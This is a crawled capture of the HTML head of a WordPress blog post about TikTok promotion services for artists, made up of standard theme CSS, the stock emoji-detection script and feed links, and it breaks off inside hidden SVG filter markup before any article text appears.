

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historygood.com/2022/01/24/best-tik-tok-promotion-services-for-artists-2022/
body_size: 19415
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://historygood.com/xmlrpc.php">
		<title>Best Tik Tok Promotion Services for Artists (2022) &#8211; History good</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Feed" href="https://historygood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Comments Feed" href="https://historygood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Best Tik Tok Promotion Services for Artists (2022) Comments Feed" href="https://historygood.com/2022/01/24/best-tik-tok-promotion-services-for-artists-2022/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/historygood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://historygood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://historygood.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(211, 60, 60, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: #ffffff; --secondaryBtnHoverColor: #ffffff;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontFamily: "MS Sans Serif",Geneva,sans-serif; --bodyFontSize: 16px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "Bebas Neue"; --h1FontSize: 55px; --h1FontWeight: 600; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 45px; --h2FontWeight: 600; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 35px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 25px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 20px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 16px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 48px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:0; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-primary-accent); --activeColor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontFamily: "Bebas Neue"; --fontSize: 1.4em; --lineHeight: 1.4em; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1.4em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFF: Bebas Neue; --inheritedFW: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 18px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 85px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 65px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 30px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 20px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1.4em; --lineHeight: 1.2em; --letterSpacing: 0px; --iconSize: 1.4em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 20px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 120px; --h1LineHeight: 1em; --h1LetterSpacing: 0px; --h2FontSize: 70px; --h2LineHeight: 1.1em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1em; --h3LetterSpacing: 0px; --h4FontSize: 35px; --h4LineHeight: 1em; --h4LetterSpacing: 0px; --h5FontSize: 25px; --h5LineHeight: 1em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .single h1.entry-title{ --fontSize: 80px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 30px; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 30px; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }:root{--nv-primary-accent:#d33c3c;--nv-secondary-accent:#cd2929;--nv-site-bg:#ffffff;--nv-light-bg:#f7f1e7;--nv-dark-bg:#21212a;--nv-text-color:#272829;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-bebas-neue-css'  href='//fonts.googleapis.com/css?family=Bebas+Neue%3A500%2C400%2C600&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://historygood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://historygood.com/wp-json/wp/v2/posts/573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://historygood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://historygood.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://historygood.com/2022/01/24/best-tik-tok-promotion-services-for-artists-2022/" />
<link rel='shortlink' href='https://historygood.com/?p=573' />
<link rel="alternate" type="application/json+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2022%2F01%2F24%2Fbest-tik-tok-promotion-services-for-artists-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2022%2F01%2F24%2Fbest-tik-tok-promotion-services-for-artists-2022%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://historygood.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-32x32.png" sizes="32x32" />
<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-180x180.png" />
<meta name="msapplication-TileImage" content="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Contact form */
.contact-form div.wpforms-container-full .wpforms-form input[type=text],
.contact-form div.wpforms-container-full .wpforms-form input[type=email]{
    padding: 26px 15px;
		border: none;
	  border-radius: 0px;
    background-color: #f9f9f9;
		font-family: Arial;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form textarea.wpforms-field-large{
    padding: 15px;
		border: none;
		border-radius: 0px;
    background-color:#f9f9f9;
		font-family: monospace;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-field-label{
	font-family:Assistant;;
	font-size:20px;
	font-weight:700;
	color:#ffffff;
	margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-required-label{
	color:#ffffff;
}
/* Contact form - Button */
.contact-form div.wpforms-container-full .wpforms-form button[type=submit] {
		margin-top: -20px;
		border: none;
    background-color: var(--nv-primary-accent);
    font-family:Assistant;
    font-size: 22px;
    color: #ffffff;
    padding: 10px 48px;
    border-radius: 0px;
	font-weight:700;
}
.contact-form div.wpforms-container-full .wpforms-form button[type=submit]:hover {
	  background-color: var(--nv-secondary-accent);
}
.component-wrap{
	display: none!important;
}
.author{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-573 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 